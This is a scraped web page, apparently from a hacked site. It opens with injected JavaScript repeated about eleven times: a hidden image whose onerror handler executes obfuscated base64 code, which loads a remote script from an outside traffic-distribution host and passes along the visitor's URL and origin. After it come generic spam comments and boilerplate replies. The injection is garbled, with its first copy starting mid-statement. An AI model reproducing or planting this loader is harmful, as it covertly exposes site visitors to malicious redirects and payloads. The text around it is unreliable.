‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);

So good detail..
you are in reality a good webmaster The website loading velocity is amazing It sort of feels that youre doing any distinctive trick Also The contents are masterwork you have done a fantastic job in this topic
Thank you for reaching out! If you have any specific questions or topics in mind, please feel free to share them, and I’ll do my best to assist you. Whether you’re curious about a particular technology, scientific concept, literary work, or anything else, I’m here to provide information, advice, or engage in a discussion. Don’t hesitate to let me know how I can help you further!
Thank you for your response! I’m grateful for your willingness to engage in discussions. If there’s anything specific you’d like to explore or if you have any questions, please feel free to share them. Whether it’s about emerging trends in technology, recent breakthroughs in science, intriguing literary analyses, or any other topic, I’m here to assist you. Just let me know how I can be of help, and I’ll do my best to provide valuable insights and information!
“Outstanding post! The research quality and clarity blew me away. The way you’ve structured each point shows your deep understanding of the topic. I’ve learned so much from your expert insights.”